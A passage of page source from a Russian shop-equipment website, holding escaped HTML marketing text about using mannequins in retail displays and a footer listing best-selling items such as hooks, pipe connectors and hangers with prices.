панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","~DESCRIPTION":"\u003Ch3\u003EМанекены и продавцы - кто продает?\u003C\/h3\u003E\r\n При выкладке модных товаров в бутике, ювелирном магазине или выставочном центре, ведущие позиции остаются за ростовыми и демонстрационными формами в виде кукол и образов. Демонстрация товаров на \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/torgovaya_mebel\/\u0022 target=\u0022_blank\u0022\u003Eвитринах и стендах\u003C\/a\u003E традиционным способом - первая ступень к успешным продажам. Ведущие позиции остаются за манекенами, купить которые предпочитают владельцы всех торговых точек - от розничного бутика нижнего белья до гипермаркета с одеждой для модниц.\u003Cbr\u003E\r\n\u003Ch3\u003EКаждому образу свое место\u003C\/h3\u003E\r\n В зависимости от представленного ассортимента и направленности торгового заведения, следует выбирать соответствующее \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\u0022 target=\u0022_blank\u0022\u003Eторговое оборудование\u003C\/a\u003E. Убеждение, что продажи зависят от профессионализма консультанта - не всегда верное. Большинство посетителей оценивают изделия внешне издалека, даже не заходя в магазин. В данной ситуации важно правильно оформить витрину, стенда, зал и подиум.\u003Cbr\u003E\r\n Помните! Важно не перестараться! Манекен должен подчеркивать достоинства одежды, украшений и комплектов, выставляя напоказ только лучшее и скрывая возможные недостатки.\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДетский отдел лучше дополнить силуэтами и стилизованными куклами в полный рост по возрастным и половым классификациям. Куклы следует размещать в самых видимых местах торгового зала, а торсы и образы - на витринах, полках и панелях.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tВ женском бутике нижнего белья оценить товар в полной мере помогут бюсты и женские образы в разнообразных позах.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПродажи летнего гардероба, шляпок, сумочек и пальто с шубками значительно возрастет, если за стеклом витрины будет красоваться силуэт дамы в новинках. Подсветка, \u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/zerkala_torgovye\/\u0022 target=\u0022_blank\u0022\u003Eзеркальные полотна\u003C\/a\u003E и дополнительные аксессуары в данном случае только улучшает визуализацию позиций.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМужской отдел хоть и выглядит более сдержанно, но также не должен оставаться слишком пустым в плане декорирования. Манекен мужчины в полный рот поможет представителям сильного пола принять решение и оценить новинку гардероба со стороны.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch3\u003EЦель достигнута!\u003C\/h3\u003E\r\n Прежде чем установить манекен в торговый зал, следует определить цель его использования. Существует несколько задач, которые помогают решить ростовые куклы:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EДемонстрация идентичных позиций на товарных манекенах. На торсах - майки, футболки и рубашки. На нижней части - шорты и брюки, а на формах для шапок - головные уборы. Это помогает продать новинки отдельной товарной группы в конкретном отделе бутика.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПерекрестный спрос обусловлен показом нескольких групп изделий на одном манекене. Покупатель выбирает одно наименование, но параллельно замечает другое, что заставляет его сделать выбор в пользу нескольких изделий.\u0026nbsp;\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tИмиджевые манекены помогают создать “лицо” магазина на входе. От их вида, наряда и расположения зависит восприятие всего заведения покупателем, его психологический настрой и результат продаж.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tМанекены для акцентирования внимания выполняют роль навигатора, указывая посетителям путь к нужной группе товаров и привлекая внимание к новинкам.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Для хранения одежды в торговом зале понадобятся вешала напольные, выбрать которые можно по ссылке\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/veshala_i_veshalki_napolnye\/\u003C\/a\u003E.\u003Cbr\u003E\r\n Манекен - это не только подставка для одежды, а также часть “товарной рамки”. От качества, вида, правильного расположения и декора образов зависит рост продаж и рейтинг заведения.\u003Cbr\u003E\r\n \u003Cbr\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","~SEARCHABLE_CONTENT":"МАНЕКЕНЫ\r\nМАНЕКЕНЫ И ПРОДАВЦЫ - КТО ПРОДАЕТ? ПРИ ВЫКЛАДКЕ \r\nМОДНЫХ ТОВАРОВ В БУТИКЕ, ЮВЕЛИРНОМ МАГАЗИНЕ ИЛИ ВЫСТАВОЧНОМ ЦЕНТРЕ, ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА РОСТОВЫМИ И ДЕМОНСТРАЦИОННЫМИ ФОРМАМИ В ВИДЕ КУКОЛ И ОБРАЗОВ. ДЕМОНСТРАЦИЯ ТОВАРОВ НА ВИТРИНАХ И СТЕНДАХ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/TORGOVAYA_MEBEL\/ ] ТРАДИЦИОННЫМ СПОСОБОМ - ПЕРВАЯ СТУПЕНЬ К УСПЕШНЫМ ПРОДАЖАМ. ВЕДУЩИЕ ПОЗИЦИИ ОСТАЮТСЯ ЗА МАНЕКЕНАМИ, КУПИТЬ КОТОРЫЕ ПРЕДПОЧИТАЮТ ВЛАДЕЛЬЦЫ ВСЕХ ТОРГОВЫХ ТОЧЕК - ОТ РОЗНИЧНОГО БУТИКА НИЖНЕГО БЕЛЬЯ ДО ГИПЕРМАРКЕТА С ОДЕЖДОЙ ДЛЯ МОДНИЦ.\r\nКАЖДОМУ ОБРАЗУ СВОЕ МЕСТО В ЗАВИСИМОСТИ \r\nОТ ПРЕДСТАВЛЕННОГО АССОРТИМЕНТА И НАПРАВЛЕННОСТИ ТОРГОВОГО ЗАВЕДЕНИЯ, СЛЕДУЕТ ВЫБИРАТЬ СООТВЕТСТВУЮЩЕЕ ТОРГОВОЕ ОБОРУДОВАНИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU ] . УБЕЖДЕНИЕ, ЧТО ПРОДАЖИ ЗАВИСЯТ ОТ ПРОФЕССИОНАЛИЗМА КОНСУЛЬТАНТА - НЕ ВСЕГДА ВЕРНОЕ. БОЛЬШИНСТВО ПОСЕТИТЕЛЕЙ ОЦЕНИВАЮТ ИЗДЕЛИЯ ВНЕШНЕ ИЗДАЛЕКА, ДАЖЕ НЕ ЗАХОДЯ В МАГАЗИН. В ДАННОЙ СИТУАЦИИ ВАЖНО ПРАВИЛЬНО ОФОРМИТЬ ВИТРИНУ, СТЕНДА, ЗАЛ И ПОДИУМ.\r\nПОМНИТЕ! ВАЖНО НЕ ПЕРЕСТАРАТЬСЯ! МАНЕКЕН \r\nДОЛЖЕН ПОДЧЕРКИВАТЬ ДОСТОИНСТВА ОДЕЖДЫ, УКРАШЕНИЙ И КОМПЛЕКТОВ, ВЫСТАВЛЯЯ НАПОКАЗ ТОЛЬКО ЛУЧШЕЕ И СКРЫВАЯ ВОЗМОЖНЫЕ НЕДОСТАТКИ.\r\n\r\n\r\n- ДЕТСКИЙ ОТДЕЛ ЛУЧШЕ ДОПОЛНИТЬ СИЛУЭТАМИ \r\nИ СТИЛИЗОВАННЫМИ КУКЛАМИ В ПОЛНЫЙ РОСТ ПО ВОЗРАСТНЫМ И ПОЛОВЫМ КЛАССИФИКАЦИЯМ. КУКЛЫ СЛЕДУЕТ РАЗМЕЩАТЬ В САМЫХ ВИДИМЫХ МЕСТАХ ТОРГОВОГО ЗАЛА, А ТОРСЫ И ОБРАЗЫ - НА ВИТРИНАХ, ПОЛКАХ И ПАНЕЛЯХ. \r\n- В ЖЕНСКОМ БУТИКЕ НИЖНЕГО БЕЛЬЯ ОЦЕНИТЬ \r\nТОВАР В ПОЛНОЙ МЕРЕ ПОМОГУТ БЮСТЫ И ЖЕНСКИЕ ОБРАЗЫ В РАЗНООБРАЗНЫХ ПОЗАХ.\u0026NBSP; \r\n- ПРОДАЖИ ЛЕТНЕГО ГАРДЕРОБА, ШЛЯПОК, СУМОЧЕК \r\nИ ПАЛЬТО С ШУБКАМИ ЗНАЧИТЕЛЬНО ВОЗРАСТЕТ, ЕСЛИ ЗА СТЕКЛОМ ВИТРИНЫ БУДЕТ КРАСОВАТЬСЯ СИЛУЭТ ДАМЫ В НОВИНКАХ. ПОДСВЕТКА, ЗЕРКАЛЬНЫЕ ПОЛОТНА [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/ZERKALA_TORGOVYE\/ ] И ДОПОЛНИТЕЛЬНЫЕ АКСЕССУАРЫ В ДАННОМ СЛУЧАЕ ТОЛЬКО УЛУЧШАЕТ ВИЗУАЛИЗАЦИЮ ПОЗИЦИЙ. \r\n- МУЖСКОЙ ОТДЕЛ ХОТЬ И ВЫГЛЯДИТ БОЛЕЕ СДЕРЖАННО, \r\nНО ТАКЖЕ НЕ ДОЛЖЕН ОСТАВАТЬСЯ СЛИШКОМ ПУСТЫМ В ПЛАНЕ ДЕКОРИРОВАНИЯ. МАНЕКЕН МУЖЧИНЫ В ПОЛНЫЙ РОТ ПОМОЖЕТ ПРЕДСТАВИТЕЛЯМ СИЛЬНОГО ПОЛА ПРИНЯТЬ РЕШЕНИЕ И ОЦЕНИТЬ НОВИНКУ ГАРДЕРОБА СО СТОРОНЫ. ЦЕЛЬ ДОСТИГНУТА! ПРЕЖДЕ ЧЕМ УСТАНОВИТЬ МАНЕКЕН В ТОРГОВЫЙ ЗАЛ, СЛЕДУЕТ ОПРЕДЕЛИТЬ ЦЕЛЬ ЕГО ИСПОЛЬЗОВАНИЯ. СУЩЕСТВУЕТ НЕСКОЛЬКО ЗАДАЧ, КОТОРЫЕ ПОМОГАЮТ РЕШИТЬ РОСТОВЫЕ КУКЛЫ:\r\n\r\n\r\n- ДЕМОНСТРАЦИЯ ИДЕНТИЧНЫХ ПОЗИЦИЙ НА ТОВАРНЫХ \r\nМАНЕКЕНАХ. НА ТОРСАХ - МАЙКИ, ФУТБОЛКИ И РУБАШКИ. НА НИЖНЕЙ ЧАСТИ - ШОРТЫ И БРЮКИ, А НА ФОРМАХ ДЛЯ ШАПОК - ГОЛОВНЫЕ УБОРЫ. ЭТО ПОМОГАЕТ ПРОДАТЬ НОВИНКИ ОТДЕЛЬНОЙ ТОВАРНОЙ ГРУППЫ В КОНКРЕТНОМ ОТДЕЛЕ БУТИКА. \r\n- ПЕРЕКРЕСТНЫЙ СПРОС ОБУСЛОВЛЕН ПОКАЗОМ \r\nНЕСКОЛЬКИХ ГРУПП ИЗДЕЛИЙ НА ОДНОМ МАНЕКЕНЕ. ПОКУПАТЕЛЬ ВЫБИРАЕТ ОДНО НАИМЕНОВАНИЕ, НО ПАРАЛЛЕЛЬНО ЗАМЕЧАЕТ ДРУГОЕ, ЧТО ЗАСТАВЛЯЕТ ЕГО СДЕЛАТЬ ВЫБОР В ПОЛЬЗУ НЕСКОЛЬКИХ ИЗДЕЛИЙ.\u0026NBSP; \r\n- ИМИДЖЕВЫЕ МАНЕКЕНЫ ПОМОГАЮТ СОЗДАТЬ “ЛИЦО” \r\nМАГАЗИНА НА ВХОДЕ. ОТ ИХ ВИДА, НАРЯДА И РАСПОЛОЖЕНИЯ ЗАВИСИТ ВОСПРИЯТИЕ ВСЕГО ЗАВЕДЕНИЯ ПОКУПАТЕЛЕМ, ЕГО ПСИХОЛОГИЧЕСКИЙ НАСТРОЙ И РЕЗУЛЬТАТ ПРОДАЖ. \r\n- МАНЕКЕНЫ ДЛЯ АКЦЕНТИРОВАНИЯ ВНИМАНИЯ \r\nВЫПОЛНЯЮТ РОЛЬ НАВИГАТОРА, УКАЗЫВАЯ ПОСЕТИТЕЛЯМ ПУТЬ К НУЖНОЙ ГРУППЕ ТОВАРОВ И ПРИВЛЕКАЯ ВНИМАНИЕ К НОВИНКАМ. ДЛЯ ХРАНЕНИЯ ОДЕЖДЫ В ТОРГОВОМ ЗАЛЕ ПОНАДОБЯТСЯ ВЕШАЛА НАПОЛЬНЫЕ, ВЫБРАТЬ КОТОРЫЕ МОЖНО ПО ССЫЛКЕ\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/VESHALA_I_VESHALKI_NAPOLNYE\/ ] .\r\nМАНЕКЕН - ЭТО НЕ ТОЛЬКО ПОДСТАВКА ДЛЯ ОДЕЖДЫ, \r\nА ТАКЖЕ ЧАСТЬ “ТОВАРНОЙ РАМКИ”. ОТ КАЧЕСТВА, ВИДА, ПРАВИЛЬНОГО РАСПОЛОЖЕНИЯ И ДЕКОРА ОБРАЗОВ ЗАВИСИТ РОСТ ПРОДАЖ И РЕЙТИНГ ЗАВЕДЕНИЯ.","CODE":"manekeny","~CODE":"manekeny","XML_ID":"314","~XML_ID":"314","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":"22439","~DETAIL_PICTURE":"22439","SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/manekeny\/","~SECTION_PAGE_URL":"\/manekeny\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"314","~EXTERNAL_ID":"314"};
	var countTopProperties = "7";
	var disableDimensions = "N";
	var disableWeight = "N";
	var lastSectionId = "1101";
	var _topMenuNoFixed = true;
</script>
		<div id="footerTabsCaption">
	<div class="wrapper">
		<div class="items">
			<div class="item"><a href="#">Самые продаваемые товары</a></div>			<div class="item"><a href="#">Просмотренные товары</a></div>		</div>
	</div>
</div>
<div id="footerTabs">
	<div class="wrapper">
		<div class="items">
					<div class="tab item">
		<div id="topProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_1762928987_48209" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48209" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    210002                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210002_9002.html" class="picture">
													<img src="/upload/resize_cache/iblock/196/220_200_1/yoc7rgrcnml5uc8zvrqt49wq0jlhz7sk.jpg" alt="Крючок для решетки (сетки) белый для оборудования магазина L150 мм" title="Крючок для решетки (сетки) белый для оборудования магазина L150 мм">
												<span class="getFastView" data-id="48209">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210002_9002.html" class="name"><span class="middle">Крючок для решетки (сетки) белый для оборудования магазина L150 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_4028463329_48756" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48756" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    JOK-59                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_udlinitel_dlya_trub_vneshniy_khrom_jok_59_jok_59.html" class="picture">
													<img src="/upload/resize_cache/iblock/c32/220_200_1/1ft04y3icj427587i0oo0ngnugliyhyo.jpg" alt="Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)" title="Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)">
												<span class="getFastView" data-id="48756">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_udlinitel_dlya_trub_vneshniy_khrom_jok_59_jok_59.html" class="name"><span class="middle">Соединитель для 2 труб внутренний, хром, JOK-59 к торговой системе крепления труб джокер(joker)</span></a>
																		<a class="price">57 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2266646647_48008" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48008" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-125                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_plastikovaya_v_125.html" class="picture">
													<img src="/upload/resize_cache/iblock/a69/220_200_1/cw2amxppvwej4hy07qr28x8it6m8qf3v.jpg" alt="Вешалка-плечики для одежды, пластиковая, 275х145х3 мм" title="Вешалка-плечики для одежды, пластиковая, 275х145х3 мм">
												<span class="getFastView" data-id="48008">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_plastikovaya_v_125.html" class="name"><span class="middle">Вешалка-плечики для одежды, пластиковая, 275х145х3 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
